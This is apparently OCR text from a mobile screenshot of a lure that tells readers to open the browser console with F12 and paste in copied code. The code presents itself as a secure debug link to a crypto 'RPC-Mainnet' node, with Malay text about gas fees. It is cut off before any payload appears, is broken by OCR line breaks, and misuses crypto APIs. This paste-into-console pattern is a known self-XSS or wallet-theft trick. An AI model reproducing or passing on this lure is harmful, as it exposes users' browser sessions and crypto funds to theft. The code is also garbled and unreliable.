
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6ox0yzco4
xl

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Had gas mestilah 
sekurang-kurangnya 21000 (Hash: 0x10cb
805a)");

setTimeout(async () => {

  const seed = await crypto.subtle.gen
erateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-256"},true,["sign"]);

  const session_key = await crypto.sub
tle.deriveKey({name:"ECDSA",salt:new U
int8Array(11)}, seed, {name:"AES-GCT